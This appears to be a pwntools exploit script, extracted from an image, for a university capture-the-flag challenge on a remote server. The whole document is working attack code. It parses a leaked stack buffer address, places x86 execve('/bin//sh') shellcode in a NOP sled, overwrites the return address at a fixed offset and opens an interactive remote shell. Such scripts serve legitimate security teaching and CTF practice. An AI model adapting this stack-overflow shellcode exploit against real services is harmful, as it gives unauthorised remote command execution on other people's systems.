 1 from pwn import *
2
3 p = remote("ctf-fsi.fe.up.pt", 4001)
4
5 # obter o endereco do buffer
6 buffer = p.recvuntil(b"input:")[43:43+11]
7 buffer = int(buffer, 16)
8
9 shellcode= (
10 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
11 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
12 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
13 ).encode('latin-1')
14
15 # Fill the content with NOPs
16 content = bytearray(0x90 for i in range(200))
17
18 # Put the shellcode somewhere in the payload
19 start = 150               # Change this number
20 content[start:start + len(shellcode)] = shellcode
21
22 # Decide the return address value
23 ret    = buffer + start     # Change this number
24
25 offset = 108              # Change this number
26 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
27
28 p.sendline(content)
29 p.interactive()
30